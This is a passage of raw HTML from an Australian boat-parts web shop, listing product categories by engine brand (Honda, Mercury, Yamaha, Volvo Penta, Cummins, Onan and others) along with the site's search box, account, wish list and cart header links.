                                            <li class="sub-2" value="1658"><p>Honda Outboard Carburetor Kits</p></li>
                                            <li class="sub-2" value="3522"><p>Honda Outboard Engine Parts</p></li>
                                            <li class="sub-2" value="1230"><p>Honda Outboard Fuel Filters</p></li>
                                            <li class="sub-2" value="1661"><p>Honda Outboard Fuel System Parts</p></li>
                                            <li class="sub-2" value="1639"><p>Honda Outboard Gaskets, O-Rings &amp; Seals</p></li>
                                            <li class="sub-2" value="1211"><p>Honda Outboard Impellers</p></li>
                                            <li class="sub-2" value="1229"><p>Honda Outboard Oil Filters</p></li>
                                            <li class="sub-2" value="1820"><p>Honda Outboard Service Kits</p></li>
                                            <li class="sub-2" value="1263"><p>Honda Outboard Spark Plugs</p></li>
                                            <li class="sub-2" value="971"><p>Honda Outboard Starter Motors</p></li>
                                            <li class="sub-2" value="1626"><p>Honda Outboard Thermostats</p></li>
                                            <li class="sub-2" value="1203"><p>Honda Outboard Water Pump Repair Kits</p></li>
                                            <li class="sub-2" value="3523"><p>Honda Outboard Water Pump Repair Parts</p></li>
                                    <li class="sub-1" value="39"><p>Mercury Outboard Parts</p></li>
                                            <li class="sub-2" value="835"><p>Mercury Outboard Service Kits</p></li>
                                            <li class="sub-2" value="278"><p>Mercury Outboard Alternators</p></li>
                                            <li class="sub-2" value="110"><p>Mercury Outboard Anodes</p></li>
                                            <li class="sub-2" value="1302"><p>Mercury Outboard Carburetor Kits</p></li>
                                            <li class="sub-2" value="720"><p>Mercury Outboard Electrical Parts</p></li>
                                            <li class="sub-2" value="1638"><p>Mercury Outboard Engine Parts</p></li>
                                            <li class="sub-2" value="227"><p>Mercury Outboard Fuel Filters</p></li>
                                            <li class="sub-2" value="1662"><p>Mercury Outboard Fuel System Parts</p></li>
                                            <li class="sub-2" value="1637"><p>Mercury Outboard Gaskets, O-Rings &amp; Seals</p></li>
                                            <li class="sub-2" value="231"><p>Mercury Outboard Impellers</p></li>
                                            <li class="sub-2" value="221"><p>Mercury Outboard Oil Filters</p></li>
                                            <li class="sub-2" value="1261"><p>Mercury Outboard Spark Plugs</p></li>
                                            <li class="sub-2" value="277"><p>Mercury Outboard Starter Motors</p></li>
                                            <li class="sub-2" value="1654"><p>Mercury Outboard Thermostats</p></li>
                                            <li class="sub-2" value="283"><p>Mercury Outboard Trim Motors</p></li>
                                            <li class="sub-2" value="1795"><p>Mercury Outboard Uncategorised</p></li>
                                            <li class="sub-2" value="1798"><p>Mercury Outboard Water Pump Parts</p></li>
                                            <li class="sub-2" value="232"><p>Mercury Outboard Water Pump Repair Kits</p></li>
                                    <li class="sub-1" value="40"><p>Suzuki Outboard Parts</p></li>
                                            <li class="sub-2" value="836"><p>Suzuki Maintenance Kits</p></li>
                                            <li class="sub-2" value="109"><p>Suzuki Outboard Anodes</p></li>
                                            <li class="sub-2" value="1703"><p>Suzuki Outboard Electrical Parts</p></li>
                                            <li class="sub-2" value="229"><p>Suzuki Outboard Fuel Filters</p></li>
                                            <li class="sub-2" value="1663"><p>Suzuki Outboard Fuel System Parts</p></li>
                                            <li class="sub-2" value="1339"><p>Suzuki Outboard Gaskets</p></li>
                                            <li class="sub-2" value="233"><p>Suzuki Outboard Impellers</p></li>
                                            <li class="sub-2" value="228"><p>Suzuki Outboard Oil Filters</p></li>
                                            <li class="sub-2" value="1262"><p>Suzuki Outboard Spark Plugs</p></li>
                                            <li class="sub-2" value="279"><p>Suzuki Outboard Starter Motors</p></li>
                                            <li class="sub-2" value="285"><p>Suzuki Outboard Trim Motors</p></li>
                                            <li class="sub-2" value="1697"><p>Suzuki Thermostats</p></li>
                                            <li class="sub-2" value="234"><p>Suzuki Outboard Water Pump Repair Kits</p></li>
                                    <li class="sub-1" value="1204"><p>Tohatsu Outboard Parts</p></li>
                                            <li class="sub-2" value="1226"><p>Tohatsu Outboard Anodes</p></li>
                                            <li class="sub-2" value="1303"><p>Tohatsu Outboard Carburetor Kits</p></li>
                                            <li class="sub-2" value="1693"><p>Tohatsu Outboard Electrical System Parts</p></li>
                                            <li class="sub-2" value="1664"><p>Tohatsu Outboard Fuel System Parts</p></li>
                                            <li class="sub-2" value="1659"><p>Tohatsu Outboard Gaskets &amp; Seals</p></li>
                                            <li class="sub-2" value="1212"><p>Tohatsu Outboard Impellers</p></li>
                                            <li class="sub-2" value="1264"><p>Tohatsu Outboard Spark Plugs</p></li>
                                            <li class="sub-2" value="1205"><p>Tohatsu Outboard Water Pump Repair Kits</p></li>
                                    <li class="sub-1" value="31"><p>Yamaha Outboard Parts</p></li>
                                            <li class="sub-2" value="108"><p>Yamaha Outboard Anodes</p></li>
                                            <li class="sub-2" value="1304"><p>Yamaha Outboard Carburetor Kits</p></li>
                                            <li class="sub-2" value="957"><p>Yamaha Outboard Electrical Parts</p></li>
                                            <li class="sub-2" value="183"><p>Yamaha Outboard Fuel Filters</p></li>
                                            <li class="sub-2" value="1232"><p>Yamaha Outboard Fuel Pumps</p></li>
                                            <li class="sub-2" value="1665"><p>Yamaha Outboard Fuel System Parts</p></li>
                                            <li class="sub-2" value="1636"><p>Yamaha Outboard Gaskets, Seals &amp; O-Rings</p></li>
                                            <li class="sub-2" value="184"><p>Yamaha Outboard Impellers</p></li>
                                            <li class="sub-2" value="1258"><p>Yamaha Outboard Oil Drain Gaskets</p></li>
                                            <li class="sub-2" value="182"><p>Yamaha Outboard Oil Filters</p></li>
                                            <li class="sub-2" value="1265"><p>Yamaha Outboard Service Kits</p></li>
                                            <li class="sub-2" value="1259"><p>Yamaha Outboard Spark Plugs</p></li>
                                            <li class="sub-2" value="276"><p>Yamaha Outboard Starter Motors</p></li>
                                            <li class="sub-2" value="1260"><p>Yamaha Outboard Thermostats</p></li>
                                            <li class="sub-2" value="281"><p>Yamaha Outboard Trim Motors</p></li>
                                            <li class="sub-2" value="230"><p>Yamaha Outboard Water Pump Kits</p></li>
                                            <li class="sub-2" value="1656"><p>Yamaha Outboard Water Pump Repair</p></li>
                            <li class="font-weight-medium" value="1719"><p>Outboard Accessories</p></li>
                                    <li class="sub-1" value="2605"><p>Outboard Flushers</p></li>
                                    <li class="sub-1" value="275"><p>Outboard Motor Brackets</p></li>
                                    <li class="sub-1" value="2991"><p>Outboard Supports</p></li>
                                    <li class="sub-1" value="1725"><p>Panther Jack Plates</p></li>
                                    <li class="sub-1" value="235"><p>Bobs Machine Jack Plates</p></li>
                                    <li class="sub-1" value="207"><p>Hydrofoils</p></li>
                                            <li class="sub-2" value="210"><p>No Drill Hydrofoils</p></li>
                                            <li class="sub-2" value="208"><p>2 Drill Hydrofoils</p></li>
                                            <li class="sub-2" value="209"><p>4 Drill Hydrofoils</p></li>
                                    <li class="sub-1" value="274"><p>Skeg Protection</p></li>
                            <li class="font-weight-medium" value="36"><p>Inboard Petrol</p></li>
                                    <li class="sub-1" value="1643"><p>Chrysler</p></li>
                                            <li class="sub-2" value="1644"><p>Chrysler Alternators</p></li>
                                            <li class="sub-2" value="1646"><p>Chrysler Circulation Pumps</p></li>
                                            <li class="sub-2" value="1705"><p>Chrysler Engine Parts</p></li>
                                            <li class="sub-2" value="1652"><p>Chrysler Exhaust</p></li>
                                            <li class="sub-2" value="1648"><p>Chrysler Fuel Filters</p></li>
                                            <li class="sub-2" value="1698"><p>Chrysler Fuel System Parts</p></li>
                                            <li class="sub-2" value="1704"><p>Chrysler Heat Exchangers</p></li>
                                            <li class="sub-2" value="1649"><p>Chrysler Ignition Parts</p></li>
                                            <li class="sub-2" value="1651"><p>Chrysler Impeller Kits</p></li>
                                            <li class="sub-2" value="1647"><p>Chrysler Oil Filters</p></li>
                                            <li class="sub-2" value="1650"><p>Chrysler Seawater Pumps</p></li>
                                            <li class="sub-2" value="1645"><p>Chrysler Starter Motors</p></li>
                                            <li class="sub-2" value="1653"><p>Chrysler Thermostats</p></li>
                                    <li class="sub-1" value="37"><p>Mercruiser</p></li>
                                            <li class="sub-2" value="1513"><p>Mercruiser Parts By Engine</p></li>
                                            <li class="sub-2" value="834"><p>Mercruiser Service Kits</p></li>
                                            <li class="sub-2" value="123"><p>Mercruiser Sterndrive Parts</p></li>
                                            <li class="sub-2" value="127"><p>Mercruiser Alternators</p></li>
                                            <li class="sub-2" value="102"><p>Mercruiser Anodes</p></li>
                                            <li class="sub-2" value="1199"><p>Mercruiser Bellows</p></li>
                                            <li class="sub-2" value="119"><p>Mercruiser Belts</p></li>
                                            <li class="sub-2" value="1812"><p>Mercruiser Bolts, Nuts, Fittings &amp; Hardware</p></li>
                                            <li class="sub-2" value="1700"><p>Mercruiser Carburetor Kits</p></li>
                                            <li class="sub-2" value="120"><p>Mercruiser Circulation Pumps</p></li>
                                            <li class="sub-2" value="1343"><p>Mercruiser Electrical Components</p></li>
                                            <li class="sub-2" value="124"><p>Mercruiser Engine Mounts</p></li>
                                            <li class="sub-2" value="1635"><p>Mercruiser Engine Parts</p></li>
                                            <li class="sub-2" value="118"><p>Mercruiser Fuel Filter</p></li>
                                            <li class="sub-2" value="128"><p>Mercruiser Fuel Pumps</p></li>
                                            <li class="sub-2" value="1252"><p>Mercruiser Gaskets, Seals &amp; O-Rings</p></li>
                                            <li class="sub-2" value="953"><p>Mercruiser Heat Exchangers and Coolers</p></li>
                                            <li class="sub-2" value="1699"><p>Mercruiser Hoses</p></li>
                                            <li class="sub-2" value="125"><p>Mercruiser Ignition Parts</p></li>
                                            <li class="sub-2" value="129"><p>Mercruiser Impellers &amp; Pump Kits</p></li>
                                            <li class="sub-2" value="144"><p>Mercruiser Manifolds, Risers &amp; Spacers</p></li>
                                            <li class="sub-2" value="94"><p>Mercruiser Oil Filters</p></li>
                                            <li class="sub-2" value="130"><p>Mercruiser Seawater Pumps</p></li>
                                            <li class="sub-2" value="126"><p>Mercruiser Starter Motors</p></li>
                                            <li class="sub-2" value="121"><p>Mercruiser Thermostats</p></li>
                                            <li class="sub-2" value="287"><p>Mercruiser Trim Motors</p></li>
                                    <li class="sub-1" value="1142"><p>Indmar</p></li>
                                            <li class="sub-2" value="1149"><p>Indmar Alternators</p></li>
                                            <li class="sub-2" value="1147"><p>Indmar Circulation Pumps</p></li>
                                            <li class="sub-2" value="1144"><p>Indmar Fuel Filters</p></li>
                                            <li class="sub-2" value="1150"><p>Indmar Ignition Parts</p></li>
                                            <li class="sub-2" value="1146"><p>Indmar Impellers</p></li>
                                            <li class="sub-2" value="1162"><p>Indmar Manifolds and Risers</p></li>
                                            <li class="sub-2" value="1143"><p>Indmar Oil Filters</p></li>
                                            <li class="sub-2" value="1145"><p>Indmar Seawater Pumps</p></li>
                                            <li class="sub-2" value="1148"><p>Indmar Starter Motors</p></li>
                                    <li class="sub-1" value="1340"><p>PCM</p></li>
                                            <li class="sub-2" value="1350"><p>PCM Service Kits</p></li>
                                            <li class="sub-2" value="1341"><p>PCM Alternators</p></li>
                                            <li class="sub-2" value="1348"><p>PCM Circulation Pumps</p></li>
                                            <li class="sub-2" value="1345"><p>PCM Fuel Filters</p></li>
                                            <li class="sub-2" value="1349"><p>PCM Ignition Parts</p></li>
                                            <li class="sub-2" value="1346"><p>PCM Impeller Kits</p></li>
                                            <li class="sub-2" value="1344"><p>PCM Oil Filters</p></li>
                                            <li class="sub-2" value="1347"><p>PCM Seawater Pumps</p></li>
                                            <li class="sub-2" value="1342"><p>PCM Starter Motors</p></li>
                                    <li class="sub-1" value="38"><p>Volvo Penta Petrol</p></li>
                                            <li class="sub-2" value="973"><p>Volvo Penta Petrol Parts By Engine</p></li>
                                            <li class="sub-2" value="162"><p>Volvo Penta Petrol Sterndrive Parts</p></li>
                                            <li class="sub-2" value="1708"><p>Volvo Penta Petrol Service Kits</p></li>
                                            <li class="sub-2" value="107"><p>Volvo Penta Petrol Anodes</p></li>
                                            <li class="sub-2" value="173"><p>Volvo Penta Petrol Alternators</p></li>
                                            <li class="sub-2" value="168"><p>Volvo Penta Petrol Belts</p></li>
                                            <li class="sub-2" value="165"><p>Volvo Penta Petrol Circulation Pumps</p></li>
                                            <li class="sub-2" value="1161"><p>Volvo Penta Petrol Clearance Items</p></li>
                                            <li class="sub-2" value="164"><p>Volvo Penta Petrol Fuel Filters</p></li>
                                            <li class="sub-2" value="174"><p>Volvo Penta Petrol Fuel Pumps</p></li>
                                            <li class="sub-2" value="949"><p>Volvo Penta Petrol Gaskets</p></li>
                                            <li class="sub-2" value="958"><p>Volvo Penta Petrol Heat Exchangers  &amp; Coolers</p></li>
                                            <li class="sub-2" value="171"><p>Volvo Penta Petrol Ignition Parts</p></li>
                                            <li class="sub-2" value="170"><p>Volvo Penta Petrol Manifolds &amp; Risers</p></li>
                                            <li class="sub-2" value="163"><p>Volvo Penta Petrol Oil Filters</p></li>
                                            <li class="sub-2" value="166"><p>Volvo Penta Petrol Seawater Impellers</p></li>
                                            <li class="sub-2" value="167"><p>Volvo Penta Petrol Seawater Pumps</p></li>
                                            <li class="sub-2" value="172"><p>Volvo Penta Petrol Starter Motors</p></li>
                                            <li class="sub-2" value="950"><p>Volvo Penta Power Steering Pumps</p></li>
                                            <li class="sub-2" value="169"><p>Volvo Penta Petrol Thermostats</p></li>
                                            <li class="sub-2" value="1317"><p>Volvo Penta Petrol Uncategorised</p></li>
                            <li class="font-weight-medium" value="24"><p>Inboard Diesel</p></li>
                                    <li class="sub-1" value="1163"><p>Beta</p></li>
                                            <li class="sub-2" value="1165"><p>Beta Fuel Filters</p></li>
                                            <li class="sub-2" value="1164"><p>Beta Oil Filters</p></li>
                                            <li class="sub-2" value="1166"><p>Beta Seawater Impellers</p></li>
                                            <li class="sub-2" value="1167"><p>Beta Seawater Pumps</p></li>
                                    <li class="sub-1" value="3386"><p>Bukh</p></li>
                                    <li class="sub-1" value="1569"><p>Caterpillar</p></li>
                                            <li class="sub-2" value="1571"><p>Caterpillar Parts By Engine Model</p></li>
                                            <li class="sub-2" value="1580"><p>Caterpillar Air Filters</p></li>
                                            <li class="sub-2" value="1615"><p>Caterpillar Belts</p></li>
                                            <li class="sub-2" value="1586"><p>Caterpillar Crankcase Ventilation Filters</p></li>
                                            <li class="sub-2" value="1617"><p>Caterpillar Engine Parts</p></li>
                                            <li class="sub-2" value="1603"><p>Caterpillar Exhaust</p></li>
                                            <li class="sub-2" value="1570"><p>Caterpillar Fuel Filters</p></li>
                                            <li class="sub-2" value="1589"><p>Caterpillar Gaskets, Seals and O-Rings</p></li>
                                            <li class="sub-2" value="1614"><p>Caterpillar Hoses</p></li>
                                            <li class="sub-2" value="1621"><p>Caterpillar Impellers</p></li>
                                            <li class="sub-2" value="1574"><p>Caterpillar Oil Filters</p></li>
                                            <li class="sub-2" value="1601"><p>Caterpillar Sea Water Pump Parts</p></li>
                                            <li class="sub-2" value="1692"><p>Caterpillar Sea Water Pumps</p></li>
                                            <li class="sub-2" value="1618"><p>Caterpillar Sensors</p></li>
                                            <li class="sub-2" value="1623"><p>Caterpillar Thermostats</p></li>
                                            <li class="sub-2" value="1612"><p>Caterpillar Uncategorised</p></li>
                                    <li class="sub-1" value="3387"><p>Craftsman</p></li>
                                    <li class="sub-1" value="26"><p>Cummins</p></li>
                                            <li class="sub-2" value="1667"><p>Cummins Parts By Model</p></li>
                                            <li class="sub-2" value="1201"><p>Cummins Aftercooler O-Ring Kits</p></li>
                                            <li class="sub-2" value="70"><p>Cummins Alternators</p></li>
                                            <li class="sub-2" value="67"><p>Cummins Anodes</p></li>
                                            <li class="sub-2" value="1687"><p>Cummins Belts</p></li>
                                            <li class="sub-2" value="1688"><p>Cummins Engine Parts</p></li>
                                            <li class="sub-2" value="1231"><p>Cummins Exhaust Elbows</p></li>
                                            <li class="sub-2" value="65"><p>Cummins Fuel Filters</p></li>
                                            <li class="sub-2" value="1318"><p>Cummins Gaskets</p></li>
                                            <li class="sub-2" value="72"><p>Cummins Heat Exchangers And Oil Coolers</p></li>
                                            <li class="sub-2" value="1666"><p>Cummins Hoses</p></li>
                                            <li class="sub-2" value="63"><p>Cummins Oil Filters</p></li>
                                            <li class="sub-2" value="64"><p>Cummins Seawater Impellers</p></li>
                                            <li class="sub-2" value="68"><p>Cummins Seawater Pumps</p></li>
                                            <li class="sub-2" value="69"><p>Cummins Starter Motors</p></li>
                                            <li class="sub-2" value="1691"><p>Cummins Thermostats</p></li>
                                            <li class="sub-2" value="1689"><p>Cummins Uncategorised</p></li>
                                    <li class="sub-1" value="2989"><p>Ford</p></li>
                                    <li class="sub-1" value="3388"><p>John Deere</p></li>
                                    <li class="sub-1" value="3389"><p>Lombardini</p></li>
                                    <li class="sub-1" value="1734"><p>Mercruiser Diesel</p></li>
                                            <li class="sub-2" value="1774"><p>Mercruiser Diesel Belts</p></li>
                                            <li class="sub-2" value="1736"><p>Mercruiser Diesel By Engine Model</p></li>
                                            <li class="sub-2" value="1793"><p>Mercruiser Diesel Exhaust</p></li>
                                            <li class="sub-2" value="1735"><p>Mercruiser Diesel Fuel Filters</p></li>
                                            <li class="sub-2" value="1788"><p>Mercruiser Diesel Gaskets</p></li>
                                            <li class="sub-2" value="1764"><p>Mercruiser Diesel Impellers</p></li>
                                            <li class="sub-2" value="1753"><p>Mercruiser Diesel Oil Filters</p></li>
                                            <li class="sub-2" value="1794"><p>Mercruiser Diesel Sea Water Pump Parts</p></li>
                                            <li class="sub-2" value="1779"><p>Mercruiser Diesel Sea Water Pumps</p></li>
                                            <li class="sub-2" value="1778"><p>Mercruiser Diesel Sensors</p></li>
                                            <li class="sub-2" value="1787"><p>Mercruiser Diesel Uncategorised</p></li>
                                    <li class="sub-1" value="837"><p>Nanni Diesel</p></li>
                                            <li class="sub-2" value="844"><p>Nanni Diesel Parts By Engine</p></li>
                                            <li class="sub-2" value="896"><p>Nanni Diesel Service Kits</p></li>
                                            <li class="sub-2" value="952"><p>Nanni Diesel Engine Anodes</p></li>
                                            <li class="sub-2" value="839"><p>Nanni Diesel Fuel Filters</p></li>
                                            <li class="sub-2" value="843"><p>Nanni Diesel Marine Alternators</p></li>
                                            <li class="sub-2" value="838"><p>Nanni Diesel Oil Filters</p></li>
                                            <li class="sub-2" value="840"><p>Nanni Diesel Seawater Impellers</p></li>
                                            <li class="sub-2" value="841"><p>Nanni Diesel Seawater Pumps</p></li>
                                            <li class="sub-2" value="842"><p>Nanni Diesel Starter Motors</p></li>
                                    <li class="sub-1" value="3385"><p>Perkins</p></li>
                                    <li class="sub-1" value="3390"><p>Sole</p></li>
                                    <li class="sub-1" value="1169"><p>Vetus</p></li>
                                            <li class="sub-2" value="1176"><p>Vetus Parts By Engine</p></li>
                                            <li class="sub-2" value="1173"><p>Vetus Service Kits</p></li>
                                            <li class="sub-2" value="1175"><p>Vetus Alternators</p></li>
                                            <li class="sub-2" value="1171"><p>Vetus Fuel Filters</p></li>
                                            <li class="sub-2" value="1170"><p>Vetus Oil Filters</p></li>
                                            <li class="sub-2" value="1172"><p>Vetus Seawater Impellers</p></li>
                                            <li class="sub-2" value="1282"><p>Vetus Seawater Pumps</p></li>
                                            <li class="sub-2" value="1174"><p>Vetus Starter Motors</p></li>
                                    <li class="sub-1" value="25"><p>Volvo Penta Diesel</p></li>
                                            <li class="sub-2" value="50"><p>Volvo Penta Diesel Parts By Engine</p></li>
                                            <li class="sub-2" value="311"><p>Volvo Penta Diesel Service Kits</p></li>
                                            <li class="sub-2" value="1248"><p>Volvo Penta Uncategorised</p></li>
                                            <li class="sub-2" value="1160"><p>Volvo Penta Clearance Items</p></li>
                                            <li class="sub-2" value="53"><p>Volvo Penta Diesel Air Filters</p></li>
                                            <li class="sub-2" value="59"><p>Volvo Penta Diesel Alternators</p></li>
                                            <li class="sub-2" value="54"><p>Volvo Penta Diesel Crank Case Filters</p></li>
                                            <li class="sub-2" value="798"><p>Volvo Penta Diesel Belts</p></li>
                                            <li class="sub-2" value="55"><p>Volvo Penta Diesel Seawater Impellers</p></li>
                                            <li class="sub-2" value="57"><p>Volvo Penta Diesel Seawater Pumps</p></li>
                                            <li class="sub-2" value="56"><p>Volvo Penta Diesel Anodes</p></li>
                                            <li class="sub-2" value="52"><p>Volvo Penta Diesel Fuel Filters</p></li>
                                            <li class="sub-2" value="1158"><p>Volvo Penta Diesel Fuel Pumps</p></li>
                                            <li class="sub-2" value="84"><p>Volvo Penta Diesel Exhaust Elbows</p></li>
                                            <li class="sub-2" value="812"><p>Volvo Penta Diesel Heat Exchangers &amp; Coolers</p></li>
                                            <li class="sub-2" value="51"><p>Volvo Penta Oil Filters</p></li>
                                            <li class="sub-2" value="801"><p>Volvo Penta Oils &amp; Coolants</p></li>
                                            <li class="sub-2" value="931"><p>Volvo Penta Spray Can Paint</p></li>
                                            <li class="sub-2" value="827"><p>Volvo Penta Stainless Steel Exhaust Elbows</p></li>
                                            <li class="sub-2" value="58"><p>Volvo Penta Diesel Starter Motors</p></li>
                                            <li class="sub-2" value="1153"><p>Volvo Penta Diesel Thermostats</p></li>
                                    <li class="sub-1" value="29"><p>Yanmar</p></li>
                                            <li class="sub-2" value="49"><p>Yanmar Parts by Engine</p></li>
                                            <li class="sub-2" value="317"><p>Yanmar Marine Service Kits</p></li>
                                            <li class="sub-2" value="43"><p>Yanmar Air Filters</p></li>
                                            <li class="sub-2" value="47"><p>Yanmar Alternators</p></li>
                                            <li class="sub-2" value="44"><p>Yanmar Anodes</p></li>
                                            <li class="sub-2" value="1141"><p>Yanmar Belts</p></li>
                                            <li class="sub-2" value="42"><p>Yanmar Fuel Filters</p></li>
                                            <li class="sub-2" value="41"><p>Yanmar Oil Filters</p></li>
                                            <li class="sub-2" value="961"><p>Yanmar Oil &amp; Fuel Coolers</p></li>
                                            <li class="sub-2" value="81"><p>Yanmar Seawater Impellers</p></li>
                                            <li class="sub-2" value="45"><p>Yanmar Seawater Pumps</p></li>
                                            <li class="sub-2" value="826"><p>Yanmar Stainless Steel Exhaust Elbows</p></li>
                                            <li class="sub-2" value="46"><p>Yanmar Starter Motors</p></li>
                            <li class="font-weight-medium" value="27"><p>Marine Generators</p></li>
                                    <li class="sub-1" value="61"><p>Kohler</p></li>
                                            <li class="sub-2" value="897"><p>Kohler Parts By Model</p></li>
                                            <li class="sub-2" value="929"><p>Kohler Service Kits</p></li>
                                            <li class="sub-2" value="92"><p>Kohler Anodes</p></li>
                                            <li class="sub-2" value="90"><p>Kohler Fuel Filters</p></li>
                                            <li class="sub-2" value="948"><p>Kohler Heat Exchangers</p></li>
                                            <li class="sub-2" value="91"><p>Kohler Seawater Impellers</p></li>
                                            <li class="sub-2" value="89"><p>Kohler Oil Filters</p></li>
                                            <li class="sub-2" value="93"><p>Kohler Seawater Pump</p></li>
                                            <li class="sub-2" value="905"><p>Kohler Spark Plugs</p></li>
                                    <li class="sub-1" value="817"><p>Westerbeke</p></li>
                                            <li class="sub-2" value="822"><p>Westerbeke Air Filters</p></li>
                                            <li class="sub-2" value="820"><p>Westerbeke Anodes</p></li>
                                            <li class="sub-2" value="819"><p>Westerbeke Fuel Filters</p></li>
                                            <li class="sub-2" value="821"><p>Westerbeke Impellers</p></li>
                                            <li class="sub-2" value="818"><p>Westerbeke Oil Filters</p></li>
                                    <li class="sub-1" value="28"><p>Onan</p></li>
                                            <li class="sub-2" value="73"><p>Onan Parts By Generator Model</p></li>
                                            <li class="sub-2" value="74"><p>Onan Service Kits</p></li>
                                            <li class="sub-2" value="226"><p>Onan Anodes</p></li>
                                            <li class="sub-2" value="1690"><p>Onan Engine Parts</p></li>
                                            <li class="sub-2" value="828"><p>Onan Exhaust Elbows</p></li>
                                            <li class="sub-2" value="76"><p>Onan Fuel Filters</p></li>
                                            <li class="sub-2" value="1443"><p>Onan Fuel Pumps</p></li>
                                            <li class="sub-2" value="1694"><p>Onan Gaskets</p></li>
                                            <li class="sub-2" value="79"><p>Onan Heat Exchangers</p></li>
                                            <li class="sub-2" value="75"><p>Onan Oil Filters</p></li>
                                            <li class="sub-2" value="77"><p>Onan Seawater Impellers</p></li>
                                            <li class="sub-2" value="1696"><p>Onan Seawater Pump Parts</p></li>
                                            <li class="sub-2" value="78"><p>Onan Seawater Pumps</p></li>
                                            <li class="sub-2" value="80"><p>Onan Starter Motors</p></li>
                                            <li class="sub-2" value="1168"><p>Onan Switches &amp; Sensors</p></li>
                                            <li class="sub-2" value="1695"><p>Onan Thermostats</p></li>
                            <li class="font-weight-medium" value="1718"><p>Filtration</p></li>
                                    <li class="sub-1" value="1445"><p>Air Filter Cleaners</p></li>
                                    <li class="sub-1" value="813"><p>Fleetguard Filters</p></li>
                                            <li class="sub-2" value="1357"><p>Fleetguard Air Filters</p></li>
                                            <li class="sub-2" value="814"><p>Fleetguard Fuel Filters</p></li>
                                            <li class="sub-2" value="816"><p>Fleetguard Fuel Water Separator Filters</p></li>
                                            <li class="sub-2" value="824"><p>Fleetguard Hydraulic Filters</p></li>
                                            <li class="sub-2" value="815"><p>Fleetguard Oil Filters</p></li>
                                            <li class="sub-2" value="3358"><p>Fleetguard Water Filters</p></li>
                                    <li class="sub-1" value="1298"><p>Fuel Water Separators</p></li>
                                            <li class="sub-2" value="1299"><p>Delphi</p></li>
                                            <li class="sub-2" value="1300"><p>Separ</p></li>
                                            <li class="sub-2" value="1301"><p>Sierra</p></li>
                                    <li class="sub-1" value="85"><p>Racor Filters</p></li>
                                            <li class="sub-2" value="116"><p>Racor Turbine Series Filters</p></li>
                                            <li class="sub-2" value="194"><p>Racor Diesel Spin-On Filters</p></li>
                                            <li class="sub-2" value="195"><p>Racor Petrol Spin-On Filters</p></li>
                            <li class="font-weight-medium" value="489"><p>Dock &amp; Mooring Accessories</p></li>
                                    <li class="sub-1" value="3525"><p>Fender Covers</p></li>
                                    <li class="sub-1" value="2993"><p>Mooring Snubbers</p></li>
                                    <li class="sub-1" value="2604"><p>Fenders</p></li>
                                    <li class="sub-1" value="800"><p>Dock Cleats</p></li>
                                    <li class="sub-1" value="719"><p>Dock Ladders</p></li>
                                    <li class="sub-1" value="823"><p>Dock Lights</p></li>
                                    <li class="sub-1" value="511"><p>Dock Protection</p></li>
                                    <li class="sub-1" value="1202"><p>Dock Wheels</p></li>
                                    <li class="sub-1" value="512"><p>Mooring Whips</p></li>
                                    <li class="sub-1" value="513"><p>Piling Caps</p></li>
                        </ul>
                    </div>
                </div>
            <input class="form-input" 
                   data-search-quick 
                   name="quick_search_header" 
                   id="quick_search_header" 
                   data-error-message="Search field cannot be empty." 
                   placeholder="Search by brand, part, part number or model..." 
                   autocomplete="off">
            <button type="submit" class="button button--tertiary" aria-label="Search"><svg class="icon"><use xlink:href="#icon-search"></use></svg></button>
        </div>
    </fieldset>
</form>

                        </div>
                        <div class="haloQuickSearchResults quickSearchResults haloCustomScrollbar" data-bind="html: results"></div>
                </div>
                <div class="item-right">
                    <ul class="navUser-section navUser-section--alt">
                        <li class="navUser-item navUser-item--account">
                            <div class="navUser-item__item">
                                <a class="navUser-action" href="/login.php" aria-label="Sign in"
                                    data-login-form>
                                    <span class="icon">
                                        <svg role="img" aria-label="Icon User Account">
                                            <title>Icon User Account</title>
                                            <desc>Icon User Account</desc>
                                            <use xlink:href="#icon-user-info"></use>
                                        </svg>
                                    </span>
                                    <span class="text-item">
                                        <p class="text">Hello</p>
                                        <p class="text">Sign In</p>
                                    </span>
                                </a>
                            </div>
                        </li>
                        <li class="navUser-item navUser-item--wishlist">
                            <div class="navUser-item__item">
                                <a class="navUser-action" href="/wishlist.php">
                                    <div class="navUser-icon">
                                        <span class="icon">
                                            <svg class="icon" role="img" aria-label="Wish List">
                                                <title>Wish List</title>
                                                <desc>Wish List</desc>
                                                <use xlink:href="#icon-heart1"></use>
                                            </svg>
                                        </span>
                                        <span class="text-item wishlist">
                                            <p class="text">Wish List</p>
                                        </span>
                                    </div>
                                </a>
                            </div>
                        </li>
                        <li class="navUser-item navUser-item--cart">
                            <a class="navUser-action" data-cart-preview data-options="align:right" href="/cart.php"
                                aria-label="Cart with 0 items">
                                <span class="icon navUser-item-cartLabel">
                                    <svg class="icon" role="img" aria-label="Review Your Cart">
                                        <title>Review Your Cart</title>
                                        <desc>Review Your Cart</desc>
                                        <use xlink:href="#icon-cart-info"></use>
                                    </svg>
                                </span>
                                <span class="text-item cart">
                                    <p class="text countPill cart-quantity"></p>
                                    <p class="text">Cart</p>
                                </span>
                            </a>
                            <div class="dropdown-cart" id="cart-preview-dropdown" aria-hidden="true"></div>
                        </li>
                    </ul>

                </div>
            </div>
            <div class="bottom-item ">
                <div class="item-left">
                    <div class="list navPages-container bottomHeader-item__item" id="menu">
                        <button type="button" class="button button--tertiary button-category fixed">
                            <svg class="icon" role="img" aria-label="Icon Line">
                                <title>Icon Line</title>
                                <desc>Icon Line</desc>
                                <use xlink:href="#icon-3-line"></use>
                            </svg>
                            Shop All Categories
                            <svg class="icon down" role="img"aria-label="Icon Arrow Down">
                                <title>Icon Arrow Down</title>
                                <desc>Icon Arrow Down</desc>
                                <use xlink:href="#icon-arrow-down-small"></use>
                            </svg>
                        </button>
                        <div class="navPages-container bottomHeader-item__item" id="menu" data-menu>
                            <nav class="navPages">
                                <ul class="navPages-list navPages-list-megamenu navPages-list-depth-max">
                                        <li class="navPages-item 123 has-dropdown">
                                                    <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://boatersworld.com.au/product-categories/boating-accessories/" data-index="0">
        <a class="text" href="https://boatersworld.com.au/product-categories/boating-accessories/" aria-label="Boating Accessories">
          <span>Boating Accessories</span>
        </a>
        <span class="navPages-action-moreIcon" aria-hidden="true">
            <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
            <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
        </span>
    </p>
    <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-1717" tabindex="-1">
    <ul class="navPage-subMenu-list">
